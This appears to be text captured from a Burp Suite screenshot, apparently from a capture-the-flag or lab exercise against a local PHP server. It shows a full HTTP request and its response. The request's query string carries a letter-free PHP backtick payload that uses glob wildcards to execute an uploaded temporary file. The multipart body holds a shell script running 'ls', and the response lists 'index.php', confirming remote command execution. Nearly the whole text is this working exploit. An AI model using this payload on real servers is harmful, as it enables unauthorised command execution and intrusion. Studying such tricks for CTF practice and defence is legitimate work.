 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.5.149:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?code=?><?=`.%20/???/????????[@-[]`;?> HTTP/1.1
2 Host: 192.168.5.149:9090
3 Content-Length: 293
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryESczqhZvnYHD8GvC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryESczqhZvnYHD8GvC
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 ls
21 ------WebKitFormBoundaryESczqhZvnYHD8GvC
22 Content-Disposition: form-data; name="submit"
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Apr 2022 08:12:10 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 10
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 index.php
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
Done 203 bytes | 32 millis